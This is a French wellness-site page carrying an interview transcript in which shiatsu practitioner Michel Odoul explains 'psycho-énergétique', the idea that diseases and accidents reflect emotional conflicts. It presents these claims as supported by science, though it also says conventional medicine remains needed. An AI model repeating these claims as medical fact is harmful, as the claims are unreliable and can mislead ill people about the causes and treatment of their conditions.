		                                </div>  

		                            </div>		                            

		</div>

		

                    <div class="wrap-category-featured">		
			                <div class="slick-slider">
			                       <div class="wrap-el-slider">
																						
			                       	  <div class="wrap-bg-slider"></div>
			                          


			                       
			                        <div class="content-slider-featured">
			                          <div class="description-slider-featured">
			                            <p class="p-featured-category">
			                            	Podcasts savoir être			                        	</p>
			                            <h1 class="h1-title-post">Décoder les messages du corps. Comprendre pour guérir</h1>
				                              <div class="info-featured">
				                                            <span class="span-time">
				                                                 54 minutes min d'écoute                                              
				                                            </span>
				                              </div>
			                          </div>


			                          				                          		  <div class="wrap-bgfilter-post"></div>	
												<div class="wrap-img-slider-category">   
													<img fetchpriority="high" 
														id="responsive-image-featured"
														src="https://www.bloomingyou.fr/wp-content/uploads/2024/04/MichelOdoul-785x525.jpg.webp" 
														data-desktop="https://www.bloomingyou.fr/wp-content/uploads/2024/04/MichelOdoul-785x525.jpg.webp" 
														data-mobile="https://www.bloomingyou.fr/wp-content/uploads/2024/04/MichelOdoul-370x225.jpg.webp" 
														alt="Michel Odoul - Décoder les messages du corps" 
													/>
													</div>  



											</div>


			                       </div> 
		                    </div>
					</div>










<div class="wrap-player-audiomeans">	<iframe style="margin: auto; min-width: 320px;"   src="https://player.audiomeans.fr/player-v2/bloomingyou-35171f562757/episodes/d3020205-45a4-4292-8d84-819f1818b7f2?download=0&#038;std=0&#038;vert=0&#038;playlist=0&#038;color=ffd000&#038;theme=light&#038;oid=31e8541f-e2d1-43e6-aaeb-705d34044b6f&#038;tm=1768412193038&#038;hm=57a8425b47ce189438dc6c34378d54b623370763a88494fdecd0282f27f0609a"  width="100%" height="150px" frameBorder="0" allow="autoplay"></iframe>	



</div>











    
	<div class="wrap-image-post" style="display: none;">

		<picture class="attachment-article size-article wp-post-image" data-copyright="" decoding="async">
<source type="image/webp" data-lazy-srcset="https://www.bloomingyou.fr/wp-content/uploads/2024/04/MichelOdoul-scaled.jpg.webp 2560w, https://www.bloomingyou.fr/wp-content/uploads/2024/04/MichelOdoul-500x446.jpg.webp 500w, https://www.bloomingyou.fr/wp-content/uploads/2024/04/MichelOdoul-1024x913.jpg.webp 1024w, https://www.bloomingyou.fr/wp-content/uploads/2024/04/MichelOdoul-768x685.jpg.webp 768w, https://www.bloomingyou.fr/wp-content/uploads/2024/04/MichelOdoul-1536x1370.jpg.webp 1536w, https://www.bloomingyou.fr/wp-content/uploads/2024/04/MichelOdoul-2048x1827.jpg.webp 2048w, https://www.bloomingyou.fr/wp-content/uploads/2024/04/MichelOdoul-600x535.jpg.webp 600w" sizes="(max-width: 2560px) 100vw, 2560px"/>
<img width="2560" height="2283" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%202560%202283'%3E%3C/svg%3E" alt="Michel Odoul - Décoder les messages du corps" data-copyright="" decoding="async" data-lazy-srcset="https://www.bloomingyou.fr/wp-content/uploads/2024/04/MichelOdoul-scaled.jpg 2560w, https://www.bloomingyou.fr/wp-content/uploads/2024/04/MichelOdoul-500x446.jpg 500w, https://www.bloomingyou.fr/wp-content/uploads/2024/04/MichelOdoul-1024x913.jpg 1024w, https://www.bloomingyou.fr/wp-content/uploads/2024/04/MichelOdoul-768x685.jpg 768w, https://www.bloomingyou.fr/wp-content/uploads/2024/04/MichelOdoul-1536x1370.jpg 1536w, https://www.bloomingyou.fr/wp-content/uploads/2024/04/MichelOdoul-2048x1827.jpg 2048w, https://www.bloomingyou.fr/wp-content/uploads/2024/04/MichelOdoul-600x535.jpg 600w" data-lazy-sizes="(max-width: 2560px) 100vw, 2560px" data-lazy-src="https://www.bloomingyou.fr/wp-content/uploads/2024/04/MichelOdoul-scaled.jpg"/><noscript><img width="2560" height="2283" src="https://www.bloomingyou.fr/wp-content/uploads/2024/04/MichelOdoul-scaled.jpg" alt="Michel Odoul - Décoder les messages du corps" data-copyright="" decoding="async" srcset="https://www.bloomingyou.fr/wp-content/uploads/2024/04/MichelOdoul-scaled.jpg 2560w, https://www.bloomingyou.fr/wp-content/uploads/2024/04/MichelOdoul-500x446.jpg 500w, https://www.bloomingyou.fr/wp-content/uploads/2024/04/MichelOdoul-1024x913.jpg 1024w, https://www.bloomingyou.fr/wp-content/uploads/2024/04/MichelOdoul-768x685.jpg 768w, https://www.bloomingyou.fr/wp-content/uploads/2024/04/MichelOdoul-1536x1370.jpg 1536w, https://www.bloomingyou.fr/wp-content/uploads/2024/04/MichelOdoul-2048x1827.jpg 2048w, https://www.bloomingyou.fr/wp-content/uploads/2024/04/MichelOdoul-600x535.jpg 600w" sizes="(max-width: 2560px) 100vw, 2560px"/></noscript>
</picture>

	</div>



	<div class="wrap-content-post hidden">
		<div class="wrap-overlay-post"></div>




						<div id="ez-toc-container" class="ez-toc-v2_0_80 counter-hierarchy ez-toc-counter ez-toc-custom ez-toc-container-direction">
<div class="ez-toc-title-container">
<span class="ez-toc-title-toggle"></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#Introduction_a_la_psycho-energetique" >Introduction à la psycho-énergétique</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#Les_fondements_de_la_psycho-energetique" >Les fondements de la psycho-énergétique</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#Techniques_pour_decoder_les_messages_du_corps" >Techniques pour décoder les messages du corps</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-4" href="#Techniques_pour_decoder_les_messages_du_corps-2" >Techniques pour décoder les messages du corps</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-5" href="#Integration_des_soins_medicaux_conventionnels" >Intégration des soins médicaux conventionnels</a></li></ul></nav></div>
<h2><span class="ez-toc-section" id="Introduction_a_la_psycho-energetique"></span>Introduction à la psycho-énergétique<span class="ez-toc-section-end"></span></h2>
<p>La psycho-énergétique nous offre une perspective fascinante sur la manière dont nos émotions et pensées peuvent influer sur notre bien-être physique. Cette discipline avance l&#8217;idée qu&#8217;une douleur ou une maladie est souvent un signal que notre corps tente de nous communiquer. Il est essentiel de décoder ces messages pour entamer un processus de guérison holistique.</p>
<p>Lors d&#8217;une rencontre privilégiée avec <a href="https://www.bloomingyou.fr/ce-que-votre-corps-veut-vous-dire-les-cles-de-michel-odoul/" target="_blank" rel="noopener">Michel Odoul</a>, figure de proue en <a href="https://www.bloomingyou.fr/comment-canaliser-ses-emotions-grace-au-qi-gong/" target="_blank" rel="noopener">Shiatsu</a> et auteur reconnu, suite à la parution de son livre pionnier, &#8220;<a href="https://www.bloomingyou.fr/ce-que-les-maladies-veulent-nous-dire/" target="_blank" rel="noopener">Le lexique de dis mois où tu as mal</a>&#8220;, nous avons plongé dans la complexité des liens tissés entre l&#8217;esprit et la somatique. L&#8217;ouvrage se penche sur la psycho-énergie, affirmant que nos troubles physiques sont le miroir de déséquilibres émotionnels sous-jacents.</p>
<h3>À la découverte de soi avec Michel Odoul</h3>
<p>Durant notre échange , Michel Odoul a mis en lumière sa démarche pour identifier les déséquilibres énergétiques et les conflits internes, les reliant à des états physiques spécifiques. Il a insisté sur l&#8217;impératif de reconnaître notre part de responsabilité dans ces déséquilibres pour entamer un véritable chemin de guérison.</p>
<p>Nous avons aussi exploré l&#8217;importance des facteurs environnementaux et sociaux dans le développement de pathologies, de même que l&#8217;influence de la diversité culturelle sur notre perception et interprétation des symptômes. Odoul a également partagé des fragments de sa vie, ses inspirations, ainsi que ses pensées sur la peur, la colère et la recherche du <a href="https://www.bloomingyou.fr/5-astuces-pour-se-reconcilier-avec-son-corps/" target="_blank" rel="noopener" data-wpil-monitor-id="2422">bien-être</a>.</p>
<p>Ce dialogue avec Michel Odoul ouvre des horizons sur la santé et le <a href="https://www.bloomingyou.fr/body-positive-lart-daimer-corps/" target="_blank" rel="noopener" data-wpil-monitor-id="2714">bien-être</a>, invitant à une introspection sur notre relation avec notre corps, notre esprit, et l&#8217;univers enveloppant.</p>
<a class="simplefavorite-button" data-postid="36506" data-siteid="1" data-groupid="1" data-favoritecount="0" style=""></a>						
						<div class="paywall" data-nosnippet style="display: none;">
							

Amal Dadolle : <strong>Vous êtes maître Shiatsu, en quoi consiste votre <a href="https://www.bloomingyou.fr/remise-en-question-des-valeurs-quand-le-devoir-nous-pese/" target="_blank" rel="noopener" data-wpil-monitor-id="5584">pratique</a> ?</strong>

<strong>Michel Odoul</strong> : Alors <a href="https://www.bloomingyou.fr/le-shiatsu-sinvite-dans-les-entreprises/" target="_blank" rel="noopener">le shiatsu</a>, c'est une technique particulière qui appartient au champ thérapeutique, c'est la deuxième médecine officielle du Japon, et c'est une technique qui se rapproche peut-être un petit peu pour que l'on comprenne aussi facilement un peu de l'ostéopathie, c'est une sorte d'<a href="https://www.bloomingyou.fr/soigner-grace-senti-a-lenergie/" target="_blank" rel="noopener">ostéopathie</a> orientale, avec en complément, par rapport à la pratique ostéopathique, le fait qu'on travaille sur les méridiens et des points d'acupuncture. Il y a donc toute une organisation et une rationalité qui est derrière cette <a href="https://www.bloomingyou.fr/remise-en-question-des-valeurs-quand-le-devoir-nous-pese/" target="_blank" rel="noopener" data-wpil-monitor-id="5583">pratique</a> du shiatsu, et qui considère très globalement que les déséquilibres ou les pathologies éventuelles qui peuvent émerger sont sans doute le résultat de freins, d'obstacles qui ont été mis à la libre circulation des flux vitaux. Le but et la préoccupation du shiatsu est de rétablir la libre circulation de ces flux vitaux.
<h2>Les fondements de la psycho-énergétique</h2>
<h3>L'interconnexion corps-esprit</h3>
Amal Dadolle : <strong>Votre livre écrit en 94, donc il y a 30 ans, propose une analyse psycho-énergétique de diverses pathologies et maladies, telles que l'endométriose, la scoliose, les infections du système respiratoire, comme l'asthme et la bronchite, ainsi que de nombreuses infections cutanées, comme l'acné, l'eczéma. Sur quelle base théorique repose l'analyse psycho-énergétique des maladies mentionnées ?</strong>

<strong>Michel Odoul</strong> : C'est complexe. Vous avez mentionné l'épigénétique. C'est un domaine plus large que la génétique. Les bases de mon livre ont changé. Il y a 30 ans, elles étaient différentes. Aujourd'hui, la science confirme ces bases. Mon livre repose sur deux points. Premièrement, la médecine traditionnelle chinoise. Deuxièmement, la psychologie jungienne.<a href="https://www.bloomingyou.fr/medecine-chinoise-que-sont-les-merveilleux-vaisseaux/" target="_blank" rel="noopener"> La médecine chinoise</a> lie corps et esprit. Cela ressemble à la connaissance hippocratique. Hippocrate disait que notre humeur affecte notre corps. La médecine chinoise a une <a href="https://www.bloomingyou.fr/pourquoi-lacte-de-donner-enrichit-nos-vies/" target="_blank" rel="noopener" data-wpil-monitor-id="8147">compréhension</a> avancée de l'être humain. <a href="https://www.bloomingyou.fr/quest-ce-que-la-medecine-holistique/" target="_blank" rel="noopener">l'union du corps et de l'esprit</a>.
<h3>Comprendre les messages du corps</h3>
Elle est fondé sur une interaction corps-esprit. Si quelque chose affecte le corps, cela peut influencer l'esprit, et vice versa. Cette idée a mené à la théorie des entités viscérales. Elle suggère une similitude entre l'infiniment grand et l'infiniment petit. En observant le grand, on comprend le petit. Un être humain est un ensemble de corps et d'esprit. L'esprit guide le corps. En examinant le corps, on découvre des systèmes organiques avec des fonctions spécifiques. On suppose alors l'existence d'un "<a href="https://www.bloomingyou.fr/savoir-se-defendre-fortifier-l-immunite-psychologique/" target="_blank" rel="noopener">corps psychique</a>" avec des systèmes similaires. Par exemple, la gestion matérielle peut être parallèle dans le corps et l'esprit. Cette idée s'est renforcée avec mon expérience en shiatsu. Venant d'une culture rationnelle, j'ai d'abord observé et validé cette nouvelle connaissance.
<h3>L'union de la psychologie et de l'orient</h3>
Avec plus de 6000 consultations, j'ai remarqué une cohérence entre les théories et la pratique. Cela m'a poussé vers la psychologie, notamment l'influence de l'Orient sur Jung. Jung a été marqué par l'alchimie chinoise et d'autres cultures, qui voient le corps et l'esprit comme unis. Mes discussions avec des médecins et des spécialistes ont confirmé ces liens. Nous avons trouvé des clés pour comprendre le patient. Ainsi, j'ai développé la notion de psycho-énergie, liée <a href="https://www.bloomingyou.fr/comment-prendre-soin-de-soi-grace-a-lacupuncture/" target="_blank" rel="noopener">aux méridiens d'acupuncture</a> et aux réalités pathologiques.

Amal Dadolle : <strong>Comment les déséquilibres énergétiques et les conflits intérieurs sont-ils diagnostiqués et reliés à des conditions physiques spécifiques ? </strong>

<strong>Michel Odoul</strong> : En termes simples, les réactions corporelles ne sont pas aléatoires. Prenons l'exemple d'une personne timide qui rougit en présence de quelqu'un d'impressionnant. Cela montre comment les émotions influencent le corps. Sur le plan biologique, la timidité provoque <a href="https://www.bloomingyou.fr/comprendre-hormones-dela-prejuges/" target="_blank" rel="noopener">la sécrétion d'hormones</a> comme l'adrénaline, ce qui change notre physiologie, comme le rythme cardiaque. L'adrénaline circule partout, mais seul le visage rougit. Pourquoi ? Cela mène à l'importance de la noradrénaline, qui dirige l'action de l'adrénaline dans certaines zones du corps. Si on court après un bus, l'adrénaline agit sur les jambes, pas sur le visage. Cela révèle une intelligence biologique, liant le visage, notre identité, à la réaction de timidité.

Cette intelligence interne montre que la biologie n'est pas le fruit du hasard. Face à une maladie ou un comportement à risque, il faut réfléchir. <a href="https://www.bloomingyou.fr/lepigenetique-nos-comportements-influencent-nos-genes/" target="_blank" rel="noopener">L'épigénétique</a> nous aide à comprendre notre constitution biologique. Mais la maladie dépasse la question du terrain génétique. Si un virus est présent, tous ne tombent pas malades. Cela interroge sur notre immunité et comment les émotions peuvent l'affaiblir. Ainsi, un état émotionnel peut rendre vulnérable à des maladies ou comportements à risque. C'est la preuve d'une interaction complexe entre nos émotions, notre biologie et notre santé.
<h2>Techniques pour décoder les messages du corps</h2>
Amal Dadolle :<strong> Quand vous parlez des comportements accidentogènes, de quoi s'agit-il exactement ?</strong>

<strong>Michel Odoul</strong> : Notre comportement a un impact. Un proverbe chinois dit qu'une personne prudente n'est pas près d'un mur sur le point de s'effondrer. Cela signifie qu'en étant attentifs à nos actions, nous pouvons éviter les blessures. Les accidents arrivent souvent quand nous manquons de vigilance. Par exemple, trébucher sur un trottoir familier peut sembler un hasard. Pourtant, en examinant les circonstances avant l'accident, on peut découvrir des raisons pour notre présence à cet endroit. Peut-être étions-nous distraits ou fatigués. Reconnaître cela ne nous rend pas coupables. Cela montre que les événements ne sont pas aléatoires. Assumer cette responsabilité nous permet de changer notre situation. Cela nous aide à sortir du rôle de victime et à devenir acteurs de notre guérison.
<h3>Libérer le pouvoir de guérison interne</h3>
Amal Dadolle : <strong>Comment les patients ou vos clients réagissent-ils au diagnostic et traitement basé sur la psycho-énergie et quelles sont leurs expériences ?</strong>

<strong>Michel Odoul</strong> : Dans mes formations, j'enseigne un processus important. Il ne s'agit pas de donner directement les réponses aux patients, même si nous connaissons les explications de leurs problèmes. L'objectif est de guider les patients pour qu'ils fassent eux-mêmes les connexions et aient ce moment de réalisation, ce "eureka". En découvrant par eux-mêmes, ils cessent de se voir comme des victimes. Souvent, le simple fait de prendre rendez-vous peut déjà soulager leur douleur. Cela déclenche une réponse biologique, <a href="https://www.bloomingyou.fr/5-astuces-pour-booster-sa-confiance-en-soi/" target="_blank" rel="noopener" data-wpil-monitor-id="4381">comme la sécrétion d'endorphines</a>, qui soulage.

Quand les patients atteignent ce moment de réalisation, leurs réactions physiques - rougir, pleurer, rire, se fâcher - montrent une réconciliation entre <a href="https://www.bloomingyou.fr/savoir-se-defendre-fortifier-l-immunite-psychologique/" target="_blank" rel="noopener">le physique et le psychique</a>. En trouvant eux-mêmes le sens de leurs expériences, ils sont plus ouverts aux traitements suivants, comme le Shiatsu et les conseils de modification de comportement. Ces changements sont mieux acceptés car ils viennent de leur propre compréhension, et non comme une contrainte extérieure.
<h3>Autoguérison : puissance Intérieure et connexion Universelle</h3>
Amal Dadolle : <strong>Dans le préambule, vous soulignez que si d'autres peuvent parfois nous soigner, nous sommes les seuls à pouvoir nous guérir. Quel est le fondement de l'affirmation que nous sommes les seuls à pouvoir nous guérir ?</strong>

<strong>Michel Odoul</strong> : C'est un fondement qui est basé sur une référence expérimentale, observationnelle, empirique et spirituelle. C'est-à-dire que je considère que l'être humain, en tant que tel, est un être qui a la puissance entre guillemets du divin, mais pas le divin dans le sens religieux, le divin dans le sens japonais du kami, c'est-à-dire, de ce qui anime l'être.

C'est ce qui a conduit Jung à un moment donné à aller à la rencontre de cette dimension qu'il nommait l'âme, ce qui a été une hérésie absolument totale dans le champ de la psychologie et notamment dans le champ de la psychanalyse et des concepts freudiens. C'est ce qui a conduit à un moment donné Jung à aller travailler sur ces champs de l'inconscient collectif. C'est-à-dire que nous sommes des êtres spirituels et intrinsèquement connectés au monde et aux autres.
<h3>La puissance de l'homéostasie : clé de l'équilibre et de la paix intérieure</h3>
Cette dimension-là est une dimension dans laquelle, si nous l'acceptons, nous sommes investis d'une puissance qui est inimaginable. Or, le principe de la vie, c'est l'homéostasie. C'est à aucun moment la maladie, c'est à aucun moment la souffrance et c'est à aucun moment l'altération.

<strong>Nota Bene : Je précise juste que l'homéostasie est la gestion des déséquilibres par le corps. C'est ça qui est fait quotidiennement en fait tous les jours, chaque seconde. À chaque instant, chaque seconde. Le corps gère les déséquilibres. </strong>
<h3>Harmonie corps-esprit: leur impact puissant sur la santé</h3>
Amal Dadolle : <strong>Comment les relations entre le corps et l'esprit influencent-elles notre santé ?</strong>

<strong>Michel Odoul : </strong>Nos états d'esprit agissent sur notre santé, tout comme un bel emballage valorise un cadeau. Un équilibre entre le corps et l'esprit crée un environnement propice à l'expression de la vie. La vie se caractérise par la croissance, la beauté, la souplesse, l'expansion et le développement. Elle ne s'oppose pas aux obstacles naturels. Les philosophies orientales comparent souvent cela à l'eau dans une rivière, qui contourne les obstacles sans s'arrêter. Les seuls véritables obstacles sont ceux que nous créons nous-mêmes, source de tensions dans notre vie.

Amal Dadolle : <strong>De quels obstacles parlez-vous ?</strong>

<strong>Michel Odoul</strong> : Les souffrances, les tensions, les peurs, les insécurités, les traumatismes, les vécus, l'histoire familiale, le transfert générationnel, les archétypes, ces barrages potentiels sont extrêmement nombreux, mais ils n'ont de puissance et de valeur qu'à partir du moment où nous les acceptons.
<h2>Techniques pour décoder les messages du corps</h2>
Amal Dadolle : <strong>De quelle manière pouvons-nous les identifier et comprendre comment les troubles émotionnels ou psychiques se reflètent sur nos maux physiques ?</strong>

<strong>Michel Odoul : </strong>Si on s'interroge sur la manière dont un trouble psychique peut se manifester physiquement, cela touche plusieurs aspects. Les troubles psychiques peuvent affaiblir notre système immunitaire et influencer notre comportement de manière négative. Par exemple, si nous ressentons un manque de douceur dans notre vie, nous pourrions être tentés de <a href="https://www.bloomingyou.fr/le-sucre-ennemi-public-n1/" target="_blank" rel="noopener">consommer excessivement du sucre</a>. Cette tendance à chercher à l'extérieur ce qui nous manque à l'intérieur peut mener à des comportements et attitudes problématiques. De plus, si notre relation avec le monde est marquée par un sentiment d'insécurité, nous pourrions essayer de tout contrôler excessivement. Face aux frustrations, au lieu de chercher à comprendre, nous pourrions <a href="https://www.bloomingyou.fr/pourquoi-oser-le-conflit/" target="_blank" rel="noopener">réagir avec colère</a>. Cette <a href="https://www.bloomingyou.fr/comment-saffirmer-sans-peur-et-sans-agressivite/" target="_blank" rel="noopener">colère peut être utile pour surmonter des obstacles</a>, mais lorsqu'elle devient excessive, elle se transforme en force destructive.
<h3>De l'addiction à l'insomnie : comprendre le lien entre corps, esprit et guérison</h3>
Amal Dadolle : <strong>Qu'est-ce qui va émerger des <a href="https://www.bloomingyou.fr/comprendre-les-addictions/" target="_blank" rel="noopener">comportements addictifs</a> comme se tourner vers l'alcool ou le tabac par exemple</strong> ?

<strong>Michel Odoul : </strong>La quête de l'auto-destruction provient de la douleur ou du désespoir. Ces états nous poussent vers des comportements d'évitement, d'opposition ou d'anesthésie de nos sensations, dans un effort désespéré de nous adapter. La douleur, souvent vue comme insupportable à cause de notre éducation autour du progrès et de la facilité, nous rend intolérants à la souffrance.

Nous tentons alors de l'anesthésier de toutes les manières possibles, oubliant que certains signes de douleur, comme les courbatures après le <a href="https://www.bloomingyou.fr/faire-de-sport-vieillir/" target="_blank" rel="noopener" data-wpil-monitor-id="683">sport</a>, indiquent simplement que notre corps élimine ce qui lui nuit. Si nous croyons être tout-puissants, nous ignorons les signaux profonds de notre être, provoquant luttes et oppositions. Même la psychologie nous dit que les cauchemars, bien que brutaux, sont des signaux pour éveiller notre conscience. Comme un enfant qui attire l'attention par des bêtises faute de reconnaissance positive, notre intérieur agit de même lorsque nos aspects les plus profonds se sentent ignorés.

En médecine chinoise, on dit que la maladie survient dans un organe lorsque la conscience l'abandonne. La douleur nous oblige à être plus conscients de la partie affectée de notre corps, signalant un besoin de renouer avec nous-mêmes. Les comportements destructeurs et les addictions surviennent quand nous refusons de faire face à ces signaux, mais ces stratégies de fuite ne font que retarder l'inévitable confrontation avec nos problèmes internes.
<h3>Insomnie et psycho-énergie : comprendre le Lâcher-prise</h3>
Amal Dadolle : <strong>Comment la psycho-énergétique explique, par exemple, <a href="https://www.bloomingyou.fr/bien-dormir-vos-journees-conditionnent-vos-nuits/" target="_blank" rel="noopener">les insomnies</a> ? Vous en avez parlé dans votre livre.</strong>

<strong>Michel Odoul : </strong>L'insomnie ne vient pas que de la psycho-énergie. C'est la peur de la "petite mort", le moment où l'on doit lâcher prise sur le moi conscient. Quand on cherche à tout contrôler, il est difficile de se détendre et de laisser le soi inconscient prendre le relais. La nuit est le temps de l'inconscient, où notre esprit fait le ménage intérieur. Sur le plan physique, notre corps mémorise les tensions dans le fascia, le tissu conjonctif, durant la nuit. Si on s'endort tendu, on fixe ces tensions, aggravant le problème. L'inconscient, la nuit, structure et mémorise nos dernières pensées.

<a href="https://www.bloomingyou.fr/comment-avoir-un-sommeil-reparateur/" target="_blank" rel="noopener">Si on s'endort stressé</a> ou en voulant contrôler, on organise ces états d'esprit. Le jour suivant, on se réveille avec ces mêmes tensions. Le moi conscient, qui aime croire qu'il contrôle tout, trouve difficile d'accepter qu'il ne maîtrise pas cette partie de lui. Reconnaître que l'équilibre nous échappe et est géré par une partie de nous que nous ne contrôlons pas est complexe.
<h3>Comprendre la connexion corps-esprit sans culpabilité</h3>
Amal Dadolle : <strong>Quelles implications éthiques ou psychologiques peut avoir l'idée que les maux physiques reflètent des troubles émotionnels ou psychiques en termes de culpabilité ou de stigmatisation des personnes ? </strong>

<strong>Michel Odoul : </strong>Écrire "Dis-moi où tu as mal, je te dirai pourquoi ?" a pris plus de deux ans. Ce travail répondait à la demande de mes patients pour comprendre leurs maux au-delà de l'explication superficielle. Mon but était d'éviter les simplifications et les diagnostics hâtifs, typiques d'une "psychologie de café". Il s'agissait de ne pas attribuer de faute ou de culpabilité, mais de reconnaître la <a href="https://www.bloomingyou.fr/bien-mal-prelude-dune-philosophie-de-lavenir/" target="_blank" rel="noopener" data-wpil-monitor-id="5948">responsabilité</a> personnelle dans nos problèmes de santé. Souvent, nous blâmons les autres - <a href="https://www.bloomingyou.fr/comment-sepanouir-dans-son-role-de-parent/" target="_blank" rel="noopener" data-wpil-monitor-id="2957">parents</a>, société, école - sans voir notre part dans nos propres histoires. Accepter cette responsabilité nous aide à retrouver notre intégrité et <a href="https://www.bloomingyou.fr/comment-developper-son-autonomie-cognitive/" target="_blank" rel="noopener">notre autonomie</a>.

Je voulais que le livre guide sans induire de culpabilité, en montrant que nos maladies ou accidents ne sont pas des échecs mais des occasions de <a href="https://www.bloomingyou.fr/category/savoir-etre/" target="_blank" rel="noopener">croissance personnelle</a>. Il n'y a pas lieu de se blâmer, mais de trouver une joie dans la compréhension de nos actions et de nos choix.

En consultation, j'enseigne l'importance de refuser les remerciements des patients qui vont mieux, pour leur rappeler qu'ils sont les premiers responsables de leur amélioration. C'est une démarche qui vise à les rendre conscients de leur propre rôle dans leur guérison. Ce principe souligne que notre <a href="https://www.bloomingyou.fr/5-astuces-pour-se-reconcilier-avec-son-corps/" target="_blank" rel="noopener" data-wpil-monitor-id="2423">bien-être</a> est le résultat de nos perceptions et de nos actions envers nous-mêmes, avec un focus sur la réappropriation de soi et la reconnaissance de sa propre valeur et de son autonomie.
<h3>Décoder la douleur : exploration des racines psychologiques des maladies</h3>
Amal Dadolle : <strong>Peut-on trouver un sens ou une cause psychologique à chaque maladie ou douleur ?</strong>

<strong>Michel Odoul :</strong> Si on parle de manière compliquée, on dirait qu'on ne maîtrise jamais totalement la vie. Ce n'est pas mon point principal. Mon but est simple. Quand on se coupe un doigt, on ne réfléchit pas trop. Mais si on se blesse souvent au même endroit, ou si on a des migraines fréquentes, il faut s'arrêter. Il faut se demander ce qui ne va pas. Souvent, juste en voulant comprendre, on trouve des réponses. Beaucoup de gens m'ont dit avoir vécu ça après m'avoir lu ou écouté.

Amal Dadolle : <strong>Existe-t-il des limites à l'interprétation psycho-énergétique des maladies ?</strong>

<strong>Michel Odoul</strong> : Les nôtres. Nous pouvons comprendre certaines choses et pas d'autres, comme dans notre psychisme. C'est pourquoi les rêves sont souvent symboliques et compliqués. Un rêve intense et compliqué nous force à l'analyser, nous préparant à accepter son message. C'est pareil pour notre corps. Il n'est pas judicieux de <a href="https://www.bloomingyou.fr/comment-developper-et-renforcer-sa-confiance-en-soi/" target="_blank" rel="noopener" data-wpil-monitor-id="6821">forcer</a> quelqu'un à comprendre brutalement ses problèmes en pleine crise. Il faut d'abord apaiser le corps. J'explique aux praticiens que traiter une migraine avec une aspirine peut aider à réfléchir mieux. Mais si l'aspirine cache seulement la douleur sans chercher la cause, c'est problématique.
<h3>Interprétation des symptômes à travers les cultures : un regard psycho-énergétique</h3>
Amal Dadolle : <strong>Comment la diversité culturelle et individuelle influence-t-elle la manière dont les symptômes sont vécus et interprétés ?</strong>

<strong>Michel Odoul</strong> : Cela concerne les bases universelles de la psycho-énergétique. Elles se rapportent aux archétypes universels. Peu importe nos origines ou nos différences, notre structure physique est identique : nous avons tous deux reins, deux poumons, deux bras, deux jambes, deux yeux. J'ai étudié les mythologies et traditions du monde. Les mythes fondamentaux sont <a href="https://www.bloomingyou.fr/derives-identitaires-comment-en-est-on-arrive-la/" target="_blank" rel="noopener" data-wpil-monitor-id="8560">identiques</a> partout. Ils évoquent notre façon de faire face à la souffrance et aux maladies. La désespérance, par exemple, signifie perdre son sens de l'existence. C'est ressentir une solitude extrême et voir aucun avenir possible. Cette perte affecte profondément notre <a href="https://www.bloomingyou.fr/les-7-regles-de-la-confiance-en-soi/" target="_blank" rel="noopener" data-wpil-monitor-id="4648">estime de soi</a> et notre capacité à envisager l'avenir. Se sentir inutile ou sans valeur est douloureux. Souvent, quand on exprime cette souffrance, elle n'est pas prise au sérieux. On se sent incompris. Cette solitude et ce désespoir viennent de ne pas se sentir <a href="https://www.bloomingyou.fr/comment-survivre-aux-cons-et-ne-pas-en-devenir-un-soi-meme/" target="_blank" rel="noopener" data-wpil-monitor-id="7988">écouté ou validé dans ses expériences et ses émotions</a>.

Amal Dadolle : <strong>Quelles sont les étapes pour reconnaître et accepter les messages que notre corps essaie de nous transmettre à travers la douleur et la maladie ?</strong>

<strong>Michel Odoul</strong> : Il faut d'abord embrasser l'humilité. Cela signifie reconnaître que les principes de la vie nous dépassent. Nous pensons être puissants, mais nous sommes simplement une partie du grand tout qu'est la vie. Comme des cellules dans un organisme, nous contribuons à l'ensemble. La vie repose sur l'équilibre, l'amour, et la fluidité, mais aussi sur l'impermanence. L'humain cherche constamment des certitudes, mais ignore la vérité fondamentale de notre mortalité. La mort n'est pas la fin absolue, mais peut-être un passage vers autre chose. Ainsi, la vie est un continuum, et nous en sommes simplement un élément.
<h2>Intégration des soins médicaux conventionnels</h2>
Amal Dadolle : <strong>comment votre approche peut-elle s'intégrer avec les traitements médicaux conventionnels, en particulier pour les patients recevant des soins pour des maladies graves, afin que ces approches se complètent sans se contredire ?</strong>

<strong>Michel Odoul</strong> : Pour moi, ces approches ne s'opposent pas vraiment. Elles entrent en conflit quand on suit aveuglément l'une ou l'autre. La médecine conventionnelle peut être nuisible si elle cherche à dominer sans limite. De même, les approches psychologiques ou alternatives deviennent destructrices si elles prétendent tout contrôler. Chacune a sa valeur et son rôle. Comme dans l'exemple de la migraine et de l'aspirine, écouter les messages du corps ne remplace pas le soin médical.

J'utilise une analogie avec mes élèves. Conduire une voiture sans savoir débrayer endommage la boîte de vitesses. Un mécanicien peut réparer, mais si le conducteur ne change pas sa manière de conduire, le problème reviendra. Il faut comprendre et modifier son comportement pour éviter la répétition du problème.

La médecine et les approches alternatives ne doivent pas se battre, mais travailler ensemble. Cette complémentarité est enrichissante, comme le montre ma collaboration avec des médecins. Il est <a href="https://www.bloomingyou.fr/temps-realite-illusion/" target="_blank" rel="noopener" data-wpil-monitor-id="4080">temps</a> de dépasser les vieux conflits.
<h3>L'impact des facteurs environnementaux sur la santé</h3>
Amal Dadolle : <strong>Dans quelle mesure les facteurs environnementaux et sociaux contribuent-ils aux maladies ?</strong>

<strong>Michel Odoul</strong> : Les facteurs environnementaux jouent un rôle dans les maladies. Par exemple, la pollution de l'air par des micro-particules peut nuire à notre santé. Notre état psychique peut aider à mieux éliminer ces particules, mais elles finiront par affecter notre corps. Nous devons être vigilants face aux dangers environnementaux. Comme quand on conduit sur une route verglacée, être informé nous rend plus prudent.

